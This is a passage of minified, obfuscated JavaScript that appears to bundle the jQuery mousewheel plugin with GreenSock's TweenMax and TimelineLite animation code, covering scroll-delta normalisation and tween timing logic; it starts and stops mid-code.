T="handle",u="dispatch",B="a6C",E="z6C",S="normalizeOffset",d="K6C",K="E6C",X="c6C",V="T6C",D="R6C",Z="A4C",G="Q4C",I="O4C",P="i4C",W="C4C",N="adjustOldDeltas",k="m4C",j="j4C",C="s4C",m="r4C",e="D4C",F="deltaMode",v="p4C",Y="w4C",J="M4C",i="S4C",K4="y4C",n4="x4C",R4="h4C",h4="HORIZONTAL_AXIS",U="Y90",u4="o90",A="wheelDeltaX",r4="U90",d4="wheelDeltaY",P4="F90",z4="wheelDelta",m4="e90",s4="detail",S4="N90",V4="fix",T4=R||window[f4R.w3e],c4=Y6[f4R.O8l](arguments,f4R.U0c),D4=f4R.l0c,O=f4R.l0c,L4=f4R.l0c,j4=f4R.l0c,y4=f4R.l0c,q4=f4R.l0c;if(R=t4[f4R.w3e][V4](T4),R[f4R.C1n]=f4R.O5l,f4R[S4](s4,T4)&&(L4=-f4R.U0c*T4[s4]),f4R[m4](z4,T4)&&(L4=T4[z4]),f4R[P4](d4,T4)&&(L4=T4[d4]),f4R[r4](A,T4)&&(O=-f4R.U0c*T4[A]),f4R[u4](f4R.U7J,T4)&&f4R[U](T4[f4R.U7J],T4[h4])&&(O=-f4R.U0c*L4,L4=f4R.l0c),D4=f4R[R4](f4R.l0c,L4)?O:L4,f4R[n4](f4R.J4m,T4)&&(L4=-f4R.U0c*T4[f4R.J4m],D4=L4),f4R[K4](f4R.O4m,T4)&&(O=T4[f4R.O4m],f4R[i](f4R.l0c,L4)&&(D4=-f4R.U0c*O)),f4R[J](f4R.l0c,L4)||f4R[Y](f4R.l0c,O)){if(f4R[v](f4R.U0c,T4[F]))var G4=t4.data(this,k4),D4=f4R[e](D4,G4),L4=f4R[m](L4,G4),O=f4R[C](O,G4);else f4R[j](f4R.O0c,T4[F])&&(G4=t4.data(this,I4),D4*=G4,L4*=G4,O*=G4);if(j4=Math[f4R.t0U](Math[f4R.A1l](L4),Math[f4R.A1l](O)),(!U4||f4R[k](U4,j4))&&(U4=j4,o4[f4R.v0J][N]&&f4R[W](f4R.O5l,T4[f4R.C1n])&&f4R[P](f4R.l0c,j4%f4R.m5X)&&(U4/=f4R.U2l)),o4[f4R.v0J][N]&&f4R[I](f4R.O5l,T4[f4R.C1n])&&f4R[G](f4R.l0c,j4%f4R.m5X)&&(D4/=f4R.U2l,O/=f4R.U2l,L4/=f4R.U2l),D4=Math[f4R[Z](f4R.U0c,D4)?f4R.R5l:f4R.O0l](f4R[D](D4,U4)),O=Math[f4R[V](f4R.U0c,O)?f4R.R5l:f4R.O0l](f4R[X](O,U4)),L4=Math[f4R[K](f4R.U0c,L4)?f4R.R5l:f4R.O0l](f4R[d](L4,U4)),o4[f4R.v0J][S]&&this[f4R.O5e])T4=this[f4R.O5e](),y4=f4R[E](R[f4R.t7n],T4[f4R.G0l]),q4=f4R[B](R[f4R.z7q],T4.top);return R[f4R.O4m]=O,R[f4R.J4m]=L4,R[f4R.Y4i]=U4,R[f4R.o9f]=y4,R[f4R.A3f]=q4,R[F]=f4R.l0c,c4[f4R.Z0U](R,D4,O,L4),W4&&clearTimeout(W4),W4=setTimeout(X4,f4R.Y2g),(t4[f4R.w3e][u]||t4[f4R.w3e][T])[f4R.x9n](this,c4);}}function X4(){var T=function(R){U4=R;};T(f4R.x1i);}var E4=function(R){var T="mouseHooks";t4[f4R.w3e][x4][g6[--W6]]=R[f4R.w3e][T];},W4,U4,g6=[d6,f4R.O5l,S6,h6],I6=f4R[f4](O4,document)||f4R[M4](f4R.n7c,document[Z4])?[d6]:[f4R.O5l,g4,h6],Y6=Array.prototype.slice;if(t4[f4R.w3e][x4])for(var W6=g6.length;W6;)E4(t4);var o4=t4[f4R.w3e][f4R.y4e][f4R.O5l]={version:p4,setup:function(){var R="getPageHeight",T="getLineHeight";if(this[f4R.n5n])for(var u=I6.length;u;)this[f4R.n5n](I6[--u],Q4,!f4R.U0c);else this[e4]=Q4;t4.data(this,k4,o4[T](this));t4.data(this,I4,o4[R](this));},teardown:function(){if(this[f4R.r7c])for(var R=I6.length;R;)this[f4R.r7c](I6[--R],Q4,!f4R.U0c);else this[e4]=f4R.x1i;t4[f4R.l2q](this,k4);t4[f4R.l2q](this,I4);},getLineHeight:function(R){var T="fontSize",u="parent",B="t6C";R=t4(R);var E=R[f4R[B](f4R.T7f,t4[f4R.f6X])?f4R.T7f:u]();return E.length||(E=t4(f4R.D8i)),parseInt(E[f4R.I4n](T),f4R.j7l)||parseInt(R[f4R.I4n](T),f4R.j7l)||f4R.v0l;},getPageHeight:function(R){return t4(R).height();},settings:{adjustOldDeltas:!f4R.l0c,normalizeOffset:!f4R.l0c}};t4[f4R.f6X][f4R.d7X]({mousewheel:function(R){return R?this[f4R.u1e](f4R.O5l,R):this[f4R.R9U](f4R.O5l);},unmousewheel:function(R){return this[f4R.P6X](f4R.O5l,R);}});});var _gsScope=f4R.j9e!=typeof module&&module[f4R.L4X]&&f4R.j9e!=typeof global?global:this||window;(_gsScope[f4R.O3c]||(_gsScope[f4R.O3c]=[]))[f4R.Z6J](function(){var I0="easing.Back",k2="finals",j0="0.2.1",f2="_end",U2="_start",G2="_proxy",e0="0.3.3",L0="directionalRotation",M0="greensock",g0="com",z0="ccw",w0="_cw",Y1=360,p0="short",P5="v",f0="plugins.CSSPlugin",i1="_tween",F5="_gsTransform",a0="_enableTransforms",z5="_transform",B0="_registerComplexSpecialProp",y0="CSSPropTween",S0="_setPluginRatio",E0="_parseToProxy",c0="_cssRegister",O8="rotation",A1="autoRotate",s5="_target",w2="bezier",K0="sort",O2=0.001,C0="TimelineMax",d0="usesFrames",t2=9999999999,z2="getChildren",s2="_hasPausedChild",H1="_parseTimeOrLabel",k0="pauseCallback",b1="_labels",Z0="TimelineLite",Q2=999999999999,q0="staggerFromTo",r0="staggerFrom",T2="staggerTo",V0="onRepeatParams",X0="onRepeatScope",W2="onRepeat",l2="lazyTweens",D0="isSelector",n2="repeatDelay",B1="_repeatDelay",w5="repeat",I8="_repeat",h2="yoyo",d1="_yoyo",Q6="_cycle";_gsScope[f4R.W6l](f4R.c5U,[f4R.f4i,f4R.r6J,f4R.i4g],function(Z6,b4,B6){var u6="globalTimeScale",H4="resumeAll",Y4="pauseAll",k6="killChildTweensOf",w6="killAll",b6="getAllTweens",v4="allFromTo",N6="allFrom",L6="allTo",o6="updateTo",z6=function(R,T,u,B){var E="z7C";var S="K7C";var d=function(){T=!f4R.U0c!==T;};var K=function(){B=!f4R.U0c!==B;};var X=function(){u=!f4R.U0c!==u;};d();X();K();for(var V,D=P8(B),Z=T&&u&&B,G=D.length;-f4R.U0c<--G;)B=D[G],(Z||f4R[S](B,b4)||(V=f4R[E](B[f4R.L7q],B[f4R.k9i][f4R.z3f]))&&u||T&&!V)&&B.paused(R);},K6=function(R){y6[f4R.R8J]=R[f4R.R8J];},r6=function(R){y6[f4R.q5q]=R;},D8=function(R){y6[f4R.V7c]=R[f4R.V7c];},p6=function(R){O6.constructor=R;},t6=function(R){y6[f4R.M4n]=R[f4R.M4n];},a8=function(R){y6[f4R.Z1i]=R[f4R.Z1i];},G8=function(R){var T="W6C";var u,B=[],E=R.length;for(u=f4R.l0c;f4R[T](u,E);B[f4R.Z6J](R[u++]));return B;},y6=function(R,T,u){B6[f4R.O8l](this,R,T,u);this[Q6]=f4R.l0c;this[d1]=!f4R.l0c===this[f4R.k9i][h2];this[I8]=this[f4R.k9i][w5]||f4R.l0c;this[B1]=this[f4R.k9i][n2]||f4R.l0c;this[f4R.n7l]=!f4R.l0c;this[f4R.Z1i]=y6.prototype.render;},B8=B6[f4R.T4U],Z8=B8[D0],U8=B8[f4R.l2f],O6=y6.prototype=B6[f4R.K5l]({},f4R.e3f,{}),R6=[];r6(f4R.b9g);p6(y6);O6[f4R.k2X]()[f4R.J7X]=!f4R.U0c;y6[f4R.g6g]=y6[f4R.V1J]=B6[f4R.g6g];D8(B6);K6(B6);t6(B6);a8(B6);O6[f4R.v9n]=function(){return this[d1]=!f4R.l0c===this[f4R.k9i][h2],this[I8]=this[f4R.k9i][w5]||f4R.l0c,this[B1]=this[f4R.k9i][n2]||f4R.l0c,this[f4R.R7c](!f4R.l0c),B6.prototype.invalidate.call(this);};O6[o6]=function(R,T){var u="J6C",B="l6C",E="v6C",S=0.998,d="f6C",K="b6C",X="P6C",V,D=this[f4R.z2g],Z=this[f4R.k9i][f4R.m4n]||R[f4R.m4n];T&&f4R[X](this[f4R.q0X],this[f4R.c6m][f4R.I0c])&&(this[f4R.q0X]=this[f4R.c6m][f4R.I0c],this[f4R.R7c](!f4R.U0c),this[f4R.J7X]?this[f4R.w2n](!f4R.l0c,!f4R.U0c):this[f4R.c6m][f4R.c3J](this,f4R[K](this[f4R.q0X],this[f4R.v2q])));for(V in R)this[f4R.k9i][V]=R[V];if(this[f4R.H2i]||Z)if(T)this[f4R.H2i]=!f4R.U0c,Z&&this[f4R.Z1i](f4R.l0c,!f4R.l0c,!f4R.l0c);else if(this[f4R.J7X]&&this[f4R.w2n](!f4R.l0c,!f4R.U0c),this[f4R.C9e]&&this[f4R.a4g]&&B6[f4R.f3J](f4R.h0i,this),f4R[d](S,this[f4R.I0c]/this[f4R.Z3f]))V=this[f4R.I0c],this[f4R.Z1i](f4R.l0c,!f4R.l0c,!f4R.U0c),this[f4R.H2i]=!f4R.U0c,this[f4R.Z1i](V,!f4R.l0c,!f4R.U0c);else if(f4R[E](f4R.l0c,this[f4R.I0c])||Z)for(this[f4R.H2i]=!f4R.U0c,this[f4R.F9U](),D=f4R[B](f4R.U0c,(f4R.U0c-D)),Z=this[f4R.a4g];Z;)V=Z[f4R.j4l]+Z[f4R.L5U],Z[f4R.L5U]*=D,Z[f4R.j4l]=f4R[u](V,Z[f4R.L5U]),Z=Z[f4R.q2q];return this;};O6[f4R.Z1i]=function(R,T,u){var B="h0C",E="Y2C",S="o2C",d="U2C",K="F2C",X="e2C",V="N2C",D="I2C",Z="G2C",G="q2C",I="Z2C",P="X2C",W="L2C",N="g2C",k="d2C",j="B2C",C="u2C",m="n2C",e="H5C",F="J5C",v="l5C",Y="v5C",J="f5C",i="b5C",K4="P5C",n4="W5C",R4="t5C",h4="k5C",U="V5C",u4="w5C",A="M5C",r4="E5C",d4="c5C",P4="T5C",z4="R5C",m4="A1C",s4="Q1C",S4="O1C",V4="i1C",T4="C1C",c4="m1C",D4="j1C",O="s1C",L4="r1C",j4="D1C",y4="p1C",q4="w1C",G4="M1C",t4="S1C",e4="y1C",p4="x1C",g4="h1C",Z4="Y8C",M4="o8C",O4="U8C",f4="F8C",h6="e8C",S6="N8C",d6="I8C",x4="G8C",I4="q8C",k4="Z8C",Q4="X8C",X4="L8C",E4="g8C",W4="d8C",U4="B8C",g6="u8C",I6="n8C",Y6="H6C";this[f4R.H2i]||f4R[Y6](f4R.l0c,this[f4R.Z3f])&&this[f4R.k9i][w5]&&this[f4R.v9n]();var W6,o4,J4,a6,m6,D6,F4,x6=this[f4R.n7l]?this[f4R.v7g]():this[f4R.B1i],i4=this[f4R.I0c],c6=this[f4R.V9g],q6=this[Q6],l4=this[f4R.Z3f],E6=this[f4R.q6e];if(f4R[I6](R,x6)?(this[f4R.V9g]=x6,this[Q6]=this[I8],this[d1]&&f4R[g6](f4R.l0c,(f4R.U0c&this[Q6]))?(this[f4R.I0c]=f4R.l0c,this[f4R.z2g]=this[f4R.w3U][f4R.q4U]?this[f4R.w3U][f4R.r9X](f4R.l0c):f4R.l0c):(this[f4R.I0c]=l4,this[f4R.z2g]=this[f4R.w3U][f4R.q4U]?this[f4R.w3U][f4R.r9X](f4R.U0c):f4R.U0c),this[f4R.Z6U]||(W6=!f4R.l0c,o4=f4R.z3f,u=u||this[f4R.c6m][f4R.y5n]),f4R[U4](f4R.l0c,l4)&&(this[f4R.H2i]||!this[f4R.k9i][f4R.g9g]||u)&&(f4R[W4](this[f4R.q0X],this[f4R.c6m][f4R.Z3f])&&(R=f4R.l0c),(f4R[E4](f4R.l0c,R)||f4R[X4](f4R.l0c,E6)||f4R[Q4](f4R.y8e,E6))&&f4R[k4](E6,R)&&(u=!f4R.l0c,f4R[I4](f4R.y8e,E6)&&(o4=f4R.s7X)),this[f4R.q6e]=F4=!T||R||f4R[x4](E6,R)?R:f4R.y8e)):f4R[d6](f4R.e3X,R)?(this[f4R.V9g]=this[f4R.I0c]=this[Q6]=f4R.l0c,this[f4R.z2g]=this[f4R.w3U][f4R.q4U]?this[f4R.w3U][f4R.r9X](f4R.l0c):f4R.l0c,(f4R[S6](f4R.l0c,c6)||f4R[h6](f4R.l0c,l4)&&f4R[f4](f4R.l0c,E6))&&(o4=f4R.s7X,W6=this[f4R.Z6U]),f4R[O4](f4R.l0c,R)&&(this[f4R.f0J]=!f4R.U0c,f4R[M4](f4R.l0c,l4)&&(this[f4R.H2i]||!this[f4R.k9i][f4R.g9g]||u)&&(f4R[Z4](f4R.l0c,E6)&&(u=!f4R.l0c),this[f4R.q6e]=F4=!T||R||f4R[g4](E6,R)?R:f4R.y8e)),this[f4R.H2i]||(u=!f4R.l0c)):(this[f4R.V9g]=this[f4R.I0c]=R,f4R[p4](f4R.l0c,this[I8])&&(J4=l4+this[B1],this[Q6]=f4R[e4](this[f4R.V9g]/J4,f4R.l0c),f4R[t4](f4R.l0c,this[Q6])&&f4R[G4](this[Q6],this[f4R.V9g]/J4)&&this[Q6]--,this[f4R.I0c]=f4R[q4](this[f4R.V9g],this[Q6]*J4),this[d1]&&f4R[y4](f4R.l0c,(f4R.U0c&this[Q6]))&&(this[f4R.I0c]=f4R[j4](l4,this[f4R.I0c])),f4R[L4](this[f4R.I0c],l4)?this[f4R.I0c]=l4:f4R[O](f4R.l0c,this[f4R.I0c])&&(this[f4R.I0c]=f4R.l0c)),this[f4R.j6g]?(a6=f4R[D4](this[f4R.I0c],l4),m6=this[f4R.j6g],D6=this[f4R.Y7c],(f4R[c4](f4R.U0c,m6)||f4R[T4](f4R.F0c,m6)&&f4R[V4](f4R.W3f,a6))&&(a6=f4R[S4](f4R.U0c,a6)),f4R[s4](f4R.F0c,m6)&&(a6*=f4R.O0c),f4R[m4](f4R.U0c,D6)?a6*=a6:f4R[z4](f4R.O0c,D6)?a6*=f4R[P4](a6,a6):f4R[d4](f4R.F0c,D6)?a6*=f4R[r4](a6,a6,a6):f4R[A](f4R.A0c,D6)&&(a6*=f4R[u4](a6,a6,a6,a6)),this[f4R.z2g]=f4R[U](f4R.U0c,m6)?f4R[h4](f4R.U0c,a6):f4R[R4](f4R.O0c,m6)?a6:f4R[n4](f4R.W3f,this[f4R.I0c]/l4)?f4R[K4](a6,f4R.O0c):f4R[i](f4R.U0c,a6/f4R.O0c)):this[f4R.z2g]=this[f4R.w3U][f4R.r9X](f4R[J](this[f4R.I0c],l4))),f4R[Y](i4,this[f4R.I0c])&&!u&&f4R[v](q6,this[Q6]))return f4R[F](c6,this[f4R.V9g])&&this[f4R.V3i]&&(T||this[f4R.V3i][f4R.x9n](this[f4R.k9i][f4R.H6i]||this,this[f4R.k9i][f4R.Y2l]||R6)),void f4R.l0c;if(!this[f4R.H2i]){if(this[f4R.F9U](),!this[f4R.H2i]||this[f4R.J7X])return ;if(!u&&this[f4R.a4g]&&(!f4R.U0c!==this[f4R.k9i][f4R.g9g]&&this[f4R.Z3f]||this[f4R.k9i][f4R.g9g]&&!this[f4R.Z3f]))return this[f4R.I0c]=i4,this[f4R.V9g]=c6,this[f4R.q6e]=E6,this[Q6]=q6,B8[l2][f4R.Z6J](this),this[f4R.F4U]=[R,T],void f4R.l0c;this[f4R.I0c]&&!W6?this[f4R.z2g]=this[f4R.w3U][f4R.r9X](f4R[e](this[f4R.I0c],l4)):W6&&this[f4R.w3U][f4R.q4U]&&(this[f4R.z2g]=this[f4R.w3U][f4R.r9X](f4R[m](f4R.l0c,this[f4R.I0c])?f4R.l0c:f4R.U0c));}!f4R.U0c!==this[f4R.F4U]&&(this[f4R.F4U]=!f4R.U0c);this[f4R.f0J]||!this[f4R.p0c]&&f4R[C](this[f4R.I0c],i4)&&f4R[j](f4R.l0c,R)&&(this[f4R.f0J]=!f4R.l0c);f4R[k](f4R.l0c,c6)||(f4R[N](f4R.O0c,this[f4R.H2i])&&f4R[W](f4R.l0c,R)&&this[f4R.F9U](),this[f4R.Y4l]&&(f4R[P](f4R.l0c,R)?this[f4R.Y4l][f4R.Z1i](R,T,u):o4||(o4=f4R.i1e)),!this[f4R.k9i][f4R.X8i]||f4R[I](f4R.l0c,this[f4R.V9g])&&f4R[G](f4R.l0c,l4)||!T&&this[f4R.k9i][f4R.X8i][f4R.x9n](this[f4R.k9i][f4R.I2e]||this,this[f4R.k9i][f4R.J0U]||R6));for(J4=this[f4R.a4g];J4;)J4[f4R.v5l]?J4[f4R.D9U][J4[f4R.o4l]](f4R[Z](J4[f4R.L5U],this[f4R.z2g])+J4[f4R.j4l]):J4[f4R.D9U][J4[f4R.o4l]]=f4R[D](J4[f4R.L5U],this[f4R.z2g])+J4[f4R.j4l],J4=J4[f4R.q2q];this[f4R.V3i]&&(f4R[V](f4R.l0c,R)&&this[f4R.Y4l]&&this[f4R.q0X]&&this[f4R.Y4l][f4R.Z1i](R,T,u),T||(f4R[X](this[f4R.V9g],c6)||W6)&&this[f4R.V3i][f4R.x9n](this[f4R.k9i][f4R.H6i]||this,this[f4R.k9i][f4R.Y2l]||R6));f4R[K](this[Q6],q6)&&(T||this[f4R.J7X]||this[f4R.k9i][W2]&&this[f4R.k9i][W2][f4R.x9n](this[f4R.k9i][X0]||this,this[f4R.k9i][V0]||R6));o4&&(!this[f4R.J7X]||u)&&(f4R[d](f4R.l0c,R)&&this[f4R.Y4l]&&!this[f4R.V3i]&&this[f4R.q0X]&&this[f4R.Y4l][f4R.Z1i](R,T,u),W6&&(this[f4R.c6m][f4R.y5n]&&this[f4R.w2n](!f4R.U0c,!f4R.U0c),this[f4R.f0J]=!f4R.U0c),!T&&this[f4R.k9i][o4]&&this[f4R.k9i][o4][f4R.x9n](this[f4R.k9i][o4+f4R.l9l]||this,this[f4R.k9i][o4+f4R.N9f]||R6),f4R[S](f4R.l0c,l4)&&f4R[E](f4R.y8e,this[f4R.q6e])&&f4R[B](f4R.y8e,F4)&&(this[f4R.q6e]=f4R.l0c));};y6[f4R.K5l]=function(R,T,u){return new y6(R,T,u);};y6[f4R.O8f]=function(R,T,u){var B="x0C";return u[f4R.o7U]=!f4R.l0c,u[f4R.m4n]=f4R[B](f4R.l0c,u[f4R.m4n]),new y6(R,T,u);};y6[f4R.e7q]=function(R,T,u,B){var E="S0C",S="y0C";return B[f4R.C5J]=u,B[f4R.m4n]=f4R[S](f4R.l0c,B[f4R.m4n])&&f4R[E](f4R.l0c,u[f4R.m4n]),new y6(R,T,B);};y6[T2]=y6[L6]=function(T,u,B,E,S,d,K){var X="D0C",V="p0C",D="w0C",Z="M0C";E=E||f4R.l0c;var G,I,P,W,N=B[f4R.Z0c]||f4R.l0c,k=[],j=function(){var R="onCompleteScope";B[f4R.z3f]&&B[f4R.z3f][f4R.x9n](B[R]||this,arguments);S[f4R.x9n](K||this,d||R6);};U8(T)||(f4R.v9g==typeof T&&(T=B6[f4R.P7q](T)||T),Z8(T)&&(T=G8(T)));T=T||[];f4R[Z](f4R.l0c,E)&&(T=G8(T),T[f4R.S6l](),E*=-f4R.U0c);G=f4R[D](T.length,f4R.U0c);for(P=f4R.l0c;f4R[V](G,P);P++){I={};for(W in B)I[W]=B[W];I[f4R.Z0c]=N;f4R[X](P,G)&&S&&(I[f4R.z3f]=j);k[P]=new y6(T[P],u,I);N+=E;}return k;};y6[r0]=y6[N6]=function(R,T,u,B,E,S,d){var K="r0C";return u[f4R.o7U]=!f4R.l0c,u[f4R.m4n]=f4R[K](f4R.l0c,u[f4R.m4n]),y6[T2](R,T,u,B,E,S,d);};y6[q0]=y6[v4]=function(R,T,u,B,E,S,d,K){var X="j0C",V="s0C";return B[f4R.C5J]=u,B[f4R.m4n]=f4R[V](f4R.l0c,B[f4R.m4n])&&f4R[X](f4R.l0c,u[f4R.m4n]),y6[T2](R,T,B,E,S,d,K);};y6[f4R.s3q]=function(R,T,u,B,E){return new y6(T,f4R.l0c,{delay:R,onComplete:T,onCompleteParams:u,onCompleteScope:B,onReverseComplete:T,onReverseCompleteParams:u,onReverseCompleteScope:B,immediateRender:!f4R.U0c,useFrames:E,overwrite:f4R.l0c});};y6[f4R.G1g]=function(R,T){return new y6(R,f4R.l0c,T);};y6[f4R.y2J]=function(R){return f4R.l0c<B6[f4R.V7c](R,!f4R.l0c).length;};var J8=function(R,T){var u="m0C";for(var B=[],E=f4R.l0c,S=R[f4R.R8q];S;)f4R[u](S,B6)?B[E++]=S:(T&&(B[E++]=S),B=B[f4R.Q5X](J8(S,T)),E=B.length),S=S[f4R.q2q];return B;},P8=y6[b6]=function(R){return J8(Z6[f4R.f0g],R)[f4R.Q5X](J8(Z6[f4R.A2f],R));};y6[w6]=function(R,T,u,B){var E="R7C",S="A0C",d="Q0C",K="O0C",X="i0C",V="C0C";f4R[V](f4R.x1i,T)&&(T=!f4R.l0c);f4R[X](f4R.x1i,u)&&(u=!f4R.l0c);var D,Z,G=P8(f4R[K](f4R.l0c,B)),I=G.length,P=T&&u&&B;for(Z=f4R.l0c;f4R[d](I,Z);Z++)B=G[Z],(P||f4R[S](B,b4)||(D=f4R[E](B[f4R.L7q],B[f4R.k9i][f4R.z3f]))&&u||T&&!D)&&(R?B[f4R.u0q](B[f4R.Z6U]?f4R.l0c:B[f4R.v7g]()):B[f4R.w2n](!f4R.U0c,!f4R.U0c));};y6[k6]=function(R,T){var u="E7C",B="c7C",E="T7C";if(f4R[E](f4R.x1i,R)){var S,d,K,X=B8[f4R.Z5g];if(f4R.v9g==typeof R&&(R=B6[f4R.P7q](R)||R),Z8(R)&&(R=G8(R)),U8(R))for(d=R.length;-f4R.U0c<--d;)y6[k6](R[d],T);else{S=[];for(K in X)for(d=X[K][f4R.L7q][f4R.a8g];d;)f4R[B](d,R)&&(S=S[f4R.Q5X](X[K][f4R.U1X])),d=d[f4R.a8g];K=S.length;for(d=f4R.l0c;f4R[u](K,d);d++)T&&S[d][f4R.u0q](S[d][f4R.v7g]()),S[d][f4R.w2n](!f4R.U0c,!f4R.U0c);}}};return y6[Y4]=function(R,T,u){z6(!f4R.l0c,R,T,u);},y6[H4]=function(R,T,u){z6(!f4R.U0c,R,T,u);},y6[u6]=function(R){var T="V7C",u="a7C",B=Z6[f4R.f0g],E=B6[f4R.M4n][f4R.E8X];return arguments.length?(R=R||f4R.y8e,B[f4R.q0X]=f4R[u](E,(E-B[f4R.q0X])*B[f4R.o1n]/R),B=Z6[f4R.A2f],E=B6[f4R.M4n][f4R.X2i],B[f4R.q0X]=f4R[T](E,(E-B[f4R.q0X])*B[f4R.o1n]/R),B[f4R.o1n]=Z6[f4R.f0g][f4R.o1n]=R,R):B[f4R.o1n];},O6.progress=function(R){var T="W7C",u="t7C",B="k7C";return arguments.length?this[f4R.u0q](f4R[B](this.duration(),(this[d1]&&f4R.l0c!==(f4R.U0c&this[Q6])?f4R.U0c-R:R))+f4R[u](this[Q6],(this[f4R.Z3f]+this[B1])),!f4R.U0c):f4R[T](this[f4R.I0c],this.duration());},O6[f4R.u5U]=function(R){var T="b7C",u="P7C";return arguments.length?this[f4R.u0q](f4R[u](this[f4R.v7g](),R),!f4R.U0c):f4R[T](this[f4R.V9g],this[f4R.v7g]());},O6[f4R.E8X]=function(R,T){var u="R3C",B="A7C",E="l7C",S="v7C",d="f7C";return arguments.length?(this[f4R.n7l]&&this[f4R.v7g](),f4R[d](R,this[f4R.Z3f])&&(R=this[f4R.Z3f]),this[d1]&&f4R[S](f4R.l0c,(f4R.U0c&this[Q6]))?R=f4R[E](this[f4R.Z3f],R,this[Q6]*(this[f4R.Z3f]+this[B1])):f4R[B](f4R.l0c,this[I8])&&(R+=f4R[u](this[Q6],(this[f4R.Z3f]+this[B1]))),this[f4R.u0q](R,T)):this[f4R.I0c];},O6.duration=function(R){return arguments.length?Z6.prototype.duration.call(this,R):this[f4R.Z3f];},O6[f4R.v7g]=function(R){var T="E3C",u="c3C",B="T3C";return arguments.length?-f4R.U0c===this[I8]?this:this.duration(f4R[B]((R-this[I8]*this[B1]),(this[I8]+f4R.U0c))):(this[f4R.n7l]&&(this[f4R.B1i]=-f4R.U0c===this[I8]?Q2:f4R[u](this[f4R.Z3f],(this[I8]+f4R.U0c))+f4R[T](this[B1],this[I8]),this[f4R.n7l]=!f4R.U0c),this[f4R.B1i]);},O6[w5]=function(R){return arguments.length?(this[I8]=R,this[f4R.R7c](!f4R.l0c)):this[I8];},O6[n2]=function(R){return arguments.length?(this[B1]=R,this[f4R.R7c](!f4R.l0c)):this[B1];},O6[h2]=function(R){return arguments.length?(this[d1]=R,this):this[d1];},y6;},!f4R.l0c);_gsScope[f4R.W6l](Z0,[f4R.f4i,f4R.r6J,f4R.i4g],function(t4,e4,p4){var g4="shiftChildren",Z4="recent",M4="_contains",O4="gotoAndStop",f4="gotoAndPlay",h6="getLabelTime",S6="addPause",d6="appendMultiple",x4="insertMultiple",I4="removeLabel",k4="addLabel",Q4="exportRoot",X4="_forcingPlayhead",E4=function(R){var T="align";e4[f4R.O8l](this,R);this[b1]={};this[f4R.y5n]=!f4R.l0c===this[f4R.k9i][f4R.y5n];this[f4R.e8g]=!f4R.l0c===this[f4R.k9i][f4R.e8g];this[f4R.u7q]=!f4R.l0c;this[f4R.V3i]=this[f4R.k9i][f4R.k1n];var u,B=this[f4R.k9i];for(u in B)R=B[u],I6(R)&&-f4R.U0c!==R[f4R.v8X](f4R.w9U)[f4R.v3X](f4R.g4f)&&(B[u]=this[f4R.C7e](R));I6(B[f4R.U1X])&&this[f4R.v6g](B[f4R.U1X],f4R.l0c,B[T],B[f4R.I9J]);},W4=p4[f4R.T4U],U4=E4[f4R.T4U]={},g6=W4[D0],I6=W4[f4R.l2f],Y6=W4[l2],W6=W4[f4R.o4e],o4=[],J4=_gsScope[f4R.W6l][f4R.T4n],a6=function(T){var u=function(R){E[B]=R[B];};var B,E={};for(B in T)u(T);return E;},m6=U4[k0]=function(R,T,u,B){var E="V3C";var S="a3C";var d="z3C";var K="K3C";var X,V=R[f4R.c6m],D=V[f4R.V9g],Z=R[f4R.q0X],G=(X=f4R[K](f4R.l0c,R[f4R.q6e])||f4R[d](f4R.l0c,R[f4R.q6e])&&V[f4R.Z6U])?f4R.l0c:f4R.y8e,I=X?f4R.y8e:f4R.l0c;if(T||!this[X4]){V.pause(Z);for(X=R[f4R.v9U];X&&f4R[S](X[f4R.q0X],Z);)X[f4R.q6e]=I,X=X[f4R.v9U];for(X=R[f4R.q2q];X&&f4R[E](X[f4R.q0X],Z);)X[f4R.q6e]=G,X=X[f4R.q2q];T&&T[f4R.x9n](B||V,u||o4);!this[X4]&&V[f4R.p0c]||V[f4R.r9n](D);}},D6=function(R){var T="k3C";var u,B=[],E=R.length;for(u=f4R.l0c;f4R[T](u,E);B[f4R.Z6J](R[u++]));return B;},W4=E4.prototype=new e4;return E4[f4R.q5q]=f4R.b9g,W4.constructor=E4,W4[f4R.k2X]()[f4R.J7X]=W4[X4]=!f4R.U0c,W4[f4R.K5l]=function(R,T,u,B){var E=u[w5]&&J4[f4R.c5U]||p4;return T?this[f4R.v6g](new E(R,T,u),B):this[f4R.G1g](R,u,B);},W4[f4R.O8f]=function(R,T,u,B){return this[f4R.v6g]((u[w5]&&J4[f4R.c5U]||p4)[f4R.O8f](R,T,u),B);},W4[f4R.e7q]=function(R,T,u,B,E){var S=B[w5]&&J4[f4R.c5U]||p4;return T?this[f4R.v6g](S[f4R.e7q](R,T,u,B),E):this[f4R.G1g](R,B,E);},W4[T2]=function(R,T,u,B,E,S,d,K){var X="P3C",V="W3C",D="t3C",Z=function(){R=R||[];},G=function(){B=B||f4R.l0c;};d=new E4({onComplete:S,onCompleteParams:d,onCompleteScope:K,smoothChildTiming:this[f4R.e8g]});f4R.v9g==typeof R&&(R=p4[f4R.P7q](R)||R);Z();g6(R)&&(R=D6(R));G();f4R[D](f4R.l0c,B)&&(R=D6(R),R[f4R.S6l](),B*=-f4R.U0c);for(S=f4R.l0c;f4R[V](R.length,S);S++)u[f4R.C5J]&&(u[f4R.C5J]=a6(u[f4R.C5J])),d[f4R.K5l](R[S],T,a6(u),f4R[X](S,B));return this[f4R.v6g](d,E);},W4[r0]=function(R,T,u,B,E,S,d,K){var X="b3C";return u[f4R.m4n]=f4R[X](f4R.l0c,u[f4R.m4n]),u[f4R.o7U]=!f4R.l0c,this[T2](R,T,u,B,E,S,d,K);},W4[q0]=function(R,T,u,B,E,S,d,K,X){var V="v3C",D="f3C";return B[f4R.C5J]=u,B[f4R.m4n]=f4R[D](f4R.l0c,B[f4R.m4n])&&f4R[V](f4R.l0c,u[f4R.m4n]),this[T2](R,T,B,E,S,d,K,X);},W4[f4R.O8l]=function(R,T,u,B){return this[f4R.v6g](p4[f4R.s3q](f4R.l0c,R,T,u),B);},W4[f4R.G1g]=function(R,T,u){var B="J3C",E="l3C";return u=this[H1](u,f4R.l0c,!f4R.l0c),f4R[E](f4R.x1i,T[f4R.m4n])&&(T[f4R.m4n]=f4R[B](u,this[f4R.I0c])&&!this[f4R.p0c]),this[f4R.v6g](new p4(R,f4R.l0c,T),u);},E4[Q4]=function(T,u){var B="d9C",E="B9C",S="u9C",d="n9C",K="H3C",X=function(R){G[f4R.q0X]=R;},V=function(){T=T||{};};V();f4R[K](f4R.x1i,T[f4R.e8g])&&(T[f4R.e8g]=!f4R.l0c);var D,Z,G=new 